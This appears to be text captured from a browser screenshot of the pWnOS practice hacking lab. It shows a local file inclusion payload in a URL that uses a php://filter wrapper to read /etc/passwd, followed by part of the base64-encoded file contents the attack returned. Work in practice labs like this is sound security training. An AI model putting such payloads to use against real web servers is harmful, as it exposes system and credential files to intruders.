 p:/...=true http...gin htt...EAD http....cgi http:/...code] http....cgi Prefere... 403 Forbid... http://192.... http:/...inde
192.168.110.144/index1.php?help=true&connect=php://filter/convert.base64-encode/resource=/etc/passwd
Most Visited Getting Started Amplia Security - Resea...
This network may require you to login to use the internet.
Welcome to the pWnOS hon
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint.
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovYmluL3NoCmJ